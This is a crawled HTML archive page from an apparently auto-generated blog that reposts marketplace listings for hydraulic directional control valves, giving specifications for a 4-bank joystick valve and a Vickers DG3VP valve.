

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydraulicvalvelocation.com/2023/03/07/
body_size: 16458
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<title>07 | March | 2023 | Hydraulic Valve Direction</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://hydraulicvalvelocation.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://hydraulicvalvelocation.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://hydraulicvalvelocation.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://hydraulicvalvelocation.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://hydraulicvalvelocation.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://hydraulicvalvelocation.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://hydraulicvalvelocation.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://hydraulicvalvelocation.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://hydraulicvalvelocation.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://hydraulicvalvelocation.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://hydraulicvalvelocation.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://hydraulicvalvelocation.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://hydraulicvalvelocation.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://hydraulicvalvelocation.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://hydraulicvalvelocation.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://hydraulicvalvelocation.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://hydraulicvalvelocation.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://hydraulicvalvelocation.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://hydraulicvalvelocation.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://hydraulicvalvelocation.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://hydraulicvalvelocation.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://hydraulicvalvelocation.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://hydraulicvalvelocation.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://hydraulicvalvelocation.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://hydraulicvalvelocation.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://hydraulicvalvelocation.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://hydraulicvalvelocation.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://hydraulicvalvelocation.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://hydraulicvalvelocation.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://hydraulicvalvelocation.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://hydraulicvalvelocation.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://hydraulicvalvelocation.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://hydraulicvalvelocation.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://hydraulicvalvelocation.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://hydraulicvalvelocation.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://hydraulicvalvelocation.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://hydraulicvalvelocation.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://hydraulicvalvelocation.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://hydraulicvalvelocation.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://hydraulicvalvelocation.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://hydraulicvalvelocation.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://hydraulicvalvelocation.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://hydraulicvalvelocation.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://hydraulicvalvelocation.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://hydraulicvalvelocation.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://hydraulicvalvelocation.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://hydraulicvalvelocation.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://hydraulicvalvelocation.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://hydraulicvalvelocation.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://hydraulicvalvelocation.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://hydraulicvalvelocation.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://hydraulicvalvelocation.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://hydraulicvalvelocation.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://hydraulicvalvelocation.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://hydraulicvalvelocation.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://hydraulicvalvelocation.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://hydraulicvalvelocation.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://hydraulicvalvelocation.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://hydraulicvalvelocation.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://hydraulicvalvelocation.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://hydraulicvalvelocation.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://hydraulicvalvelocation.com/2021/01/' />
	<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Feed" href="https://hydraulicvalvelocation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Comments Feed" href="https://hydraulicvalvelocation.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whitepaper-css'  href='https:///hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydraulicvalvelocation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hydraulicvalvelocation.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qohibog.js"></script>
<script type="text/javascript" src="/wezyvify.js"></script>
</head>
<body class="archive date">
<div class="main">
	<div class="head">
						<h5 class="site-title"><a href="https://hydraulicvalvelocation.com/">Hydraulic Valve Direction</a></h5>
			<h6 class="site-description"></h6>
	</div>
	<div class="content-main">   
		<div class="content">
										<div class="post-2932 post type-post status-publish format-standard has-post-thumbnail hentry category-bank tag-11gpm tag-4xdouble tag-acting tag-bank tag-control tag-directional tag-hydraulic tag-joystick tag-valve">			<div class="post-main">
				<h1><a href="https://hydraulicvalvelocation.com/2023/03/07/4-bank-hydraulic-directional-control-valve-2x-joystick-11gpm-40l-4xdouble-acting-2/">4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting</a> <span><a href="https://hydraulicvalvelocation.com/2023/03/07/4-bank-hydraulic-directional-control-valve-2x-joystick-11gpm-40l-4xdouble-acting-2/">March 7, 2023</a></span></h1>
				<div class="post">
					<a href="https://hydraulicvalvelocation.com/2023/03/07/4-bank-hydraulic-directional-control-valve-2x-joystick-11gpm-40l-4xdouble-acting-2/"><img width="80" height="58" src="https://hydraulicvalvelocation.com/wp-content/img/4-BANK-Hydraulic-Directional-Control-Valve-2x-JOYSTICK-11gpm-40L-4xdouble-acting-01-rctb.jpg" class="attachment-post-thumbnail wp-post-image" alt="4-BANK-Hydraulic-Directional-Control-Valve-2x-JOYSTICK-11gpm-40L-4xdouble-acting-01-rctb" /></a>
					<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/4-BANK-Hydraulic-Directional-Control-Valve-2x-JOYSTICK-11gpm-40L-4xdouble-acting-01-or.jpg" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting" alt="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting"/> 		 	<br/>  
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/4-BANK-Hydraulic-Directional-Control-Valve-2x-JOYSTICK-11gpm-40L-4xdouble-acting-02-guuo.jpg" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting" alt="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting"/> 
<br/><img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/4-BANK-Hydraulic-Directional-Control-Valve-2x-JOYSTICK-11gpm-40L-4xdouble-acting-03-jh.jpg" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting" alt="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting"/> 
<br/>
  
<br/>	<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting" alt="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting"/>   <br/>

  NOTE: We also issue VAT invoices on request. 4 Bank Hydraulic Directional Control Valves 2x JOYSTICK 4 x Double Acting 40L 11gpm. HYDRAULIC DISTRIBUTOR 4 SECTION P40. CONTROL BY BUILT-IN JOYSTICKx2. Symbol: 04P40 A1A1A1A1+ 2x JOY. It is widely used in hydraulic systems in agriculture, horticulture, forestry, construction, and well-known industries. The distributor is adapted to different types of machines, such as B. Agricultural machines, tractors, sprayers, round vehicles, cyclo-loaders, HDS loaders, construction machinery, loaders, excavators, sweepers, industrial machines and other hydraulically controlled devices. Recommended oil flow: 0 &#8211; 40 l / min. Example control: two 2-way drives. Possibility of serial connection to the existing system (pressure sleeve required). Joystick with five positions (1 &#8211; 2 &#8211; 0 &#8211; 3 &#8211; 4) on the spring, i. Position 0 neutral (joystick positioned vertically) piston rods of both drives are stationary &#8211; oil overflows. Working position 1 (joystick lever tilted forward) The piston rod of the first actuator extends. Working position 2 (joystick lever in an inclined position) The piston rod of the first drive is retracted. Working position 3 (joystick lever inclined to the left) The piston rod of the other drive extends. Working position 4 (joystick lever inclined to the right) The piston rod of the other drive is retracted. Pump supply (P1, P2): BSP 1/2 internal thread. Back to the tank (T1, T2): BSP 1/2 internal thread. Sections (A1, A2; B1, B2): BSP 3/8 internal thread. Serial connection (N): BSP 1/2 internal thread. Maximum pressure on the supply: 250bar. Maximum return pressure: 50 bar. Maximum pressure on the sections: 300 bar. The overflow valve is factory-set to 175 bar. Possibility of self-regulation, full turnover change by 30bar. This item is in the category &#8220;Business, Office &#038; Industrial\Hydraulics, Pneumatics, Pumps &#038; Plumbing\Valves &#038; Manifolds\Directional Control Valves\Spool Valves&#8221;. The seller is &#8220;hydraulic-center&#8221; and is located in this country: PL. This item can be shipped worldwide.
  <ul>
<li>Suitable Media: Oil</li>
<li>MPN: 04P40 A1A1A1A1 + 2x JOY</li>
<li>Port Diameter: 3/8 in 1/2 in</li>
<li>Valve Operation: Manual</li>
<li>Brand: Perfect Hydraulic</li>
<li>Maximum Flow Rate: 12 gpm</li>
<li>Spool Count: 4-Spool</li>
 
 </ul>



<br/><img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting" alt="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting"/>	
<br/> <div class="more-link"><a href="https://hydraulicvalvelocation.com/2023/03/07/4-bank-hydraulic-directional-control-valve-2x-joystick-11gpm-40l-4xdouble-acting-2/" title="4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/11gpm/" rel="tag">11gpm</a>, <a href="https://hydraulicvalvelocation.com/tag/4xdouble/" rel="tag">4xdouble</a>, <a href="https://hydraulicvalvelocation.com/tag/acting/" rel="tag">acting</a>, <a href="https://hydraulicvalvelocation.com/tag/bank/" rel="tag">bank</a>, <a href="https://hydraulicvalvelocation.com/tag/control/" rel="tag">control</a>, <a href="https://hydraulicvalvelocation.com/tag/directional/" rel="tag">directional</a>, <a href="https://hydraulicvalvelocation.com/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://hydraulicvalvelocation.com/tag/joystick/" rel="tag">joystick</a>, <a href="https://hydraulicvalvelocation.com/tag/valve/" rel="tag">valve</a></div>	Categories: <a href="https://hydraulicvalvelocation.com/category/bank/" rel="category tag">bank</a></div>
				</div>
			</div> 
			</div>
						<div class="post-2930 post type-post status-publish format-standard has-post-thumbnail hentry category-vickers tag-coil tag-control tag-dg3vp-3-102a-vm-ub-10 tag-directional tag-hydraulic tag-valve tag-vickers">			<div class="post-main">
				<h1><a href="https://hydraulicvalvelocation.com/2023/03/07/vickers-dg3vp-3-102a-vm-ub-10-hydraulic-directional-control-valve-without-coil/">Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil</a> <span><a href="https://hydraulicvalvelocation.com/2023/03/07/vickers-dg3vp-3-102a-vm-ub-10-hydraulic-directional-control-valve-without-coil/"></a></span></h1>
				<div class="post">
					<a href="https://hydraulicvalvelocation.com/2023/03/07/vickers-dg3vp-3-102a-vm-ub-10-hydraulic-directional-control-valve-without-coil/"><img width="80" height="60" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-01-vys.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-01-vys" /></a>
					 
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-01-vrc.jpg" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/>
  	<br/> 
 


<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-02-kp.jpg" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/>  <br/>	
   <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-03-rgmg.jpg" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/>
	 <br/> <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-04-kml.jpg" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/><br/>   <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Vickers-DG3VP-3-102A-VM-UB-10-Hydraulic-Directional-Control-Valve-WithOut-Coil-05-ar.jpg" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/>
<br/>	



	 <br/>  	<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/> 
 

<br/>  110 VAC 50 Hz/ 115 VAC 60 HZ. Normally Open, Spring Offset. If you have trouble receiving packages from a particular carrier due to location or some other circumstance, please notify us in your order note. This item is in the category &#8220;Business &#038; Industrial\Hydraulics, Pneumatics, Pumps &#038; Plumbing\Valves &#038; Manifolds\Other Valves &#038; Manifolds&#8221;. The seller is &#8220;mara_industrial&#8221; and is located in this country: US. This item can be shipped worldwide.
 	 <ul>  
<li>Brand: Vickers</li>
<li>MPN: DG3VP-3-102A-VM-UB-10</li>
<li>UPC: NA</li>
	</ul>	 	


<br/><img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil" alt="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil"/>
 
<br/>	 <div class="more-link"><a href="https://hydraulicvalvelocation.com/2023/03/07/vickers-dg3vp-3-102a-vm-ub-10-hydraulic-directional-control-valve-without-coil/" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/coil/" rel="tag">coil</a>, <a href="https://hydraulicvalvelocation.com/tag/control/" rel="tag">control</a>, <a href="https://hydraulicvalvelocation.com/tag/dg3vp-3-102a-vm-ub-10/" rel="tag">dg3vp-3-102a-vm-ub-10</a>, <a href="https://hydraulicvalvelocation.com/tag/directional/" rel="tag">directional</a>, <a href="https://hydraulicvalvelocation.com/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://hydraulicvalvelocation.com/tag/valve/" rel="tag">valve</a>, <a href="https://hydraulicvalvelocation.com/tag/vickers/" rel="tag">vickers</a></div>	Categories: <a href="https://hydraulicvalvelocation.com/category/vickers/" rel="category tag">vickers</a></div>
				</div>
			</div> 
			</div>
			
		<div class="navigation">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>	
					</div>
<aside class="widget">	
	<div class="row">
		<div class="sidebar-left span2">
			<ul><li id="search-2" class="widget widget_search">		<form class="search-main" action="https://hydraulicvalvelocation.com/" method="get">
						<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://hydraulicvalvelocation.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/24/new-1pc-hydraulic-manual-directional-valve-dmg-02-3c2-w/">NEW 1PC Hydraulic manual directional valve DMG-02-3C2-W</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/23/rexroth-r900552901-4-we-6-d62eg24n9dl-hydraulics-directional-control-valve-3/">REXROTH R900552901, 4 WE 6 D62/EG24N9DL Hydraulics Directional Control Valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/23/tts-15800-manual-directional-hydraulic-control-valve-2/">Tts 15800 Manual Directional Hydraulic Control Valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/22/air-brake-relay-how-it-works-air-braking-systems-and-commercial-vehicles/">Air Brake Relay How It Works Air Braking Systems And Commercial Vehicles</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/22/continental-hydraulics-vsd03m-3b-ab-70l-directional-valve/">Continental Hydraulics VSD03M-3B-AB-70L DIRECTIONAL VALVE</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://hydraulicvalvelocation.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/01/'>January 2021</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-3886"><a href="https://hydraulicvalvelocation.com/category/new-racine/" >-new-racine</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://hydraulicvalvelocation.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://hydraulicvalvelocation.com/category/11gpm/" >11gpm</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://hydraulicvalvelocation.com/category/12-3dvl/" >12-3dvl</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://hydraulicvalvelocation.com/category/1253-3021/" >1253-3021</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://hydraulicvalvelocation.com/category/1330-0100/" >1330-0100</a>
</li>
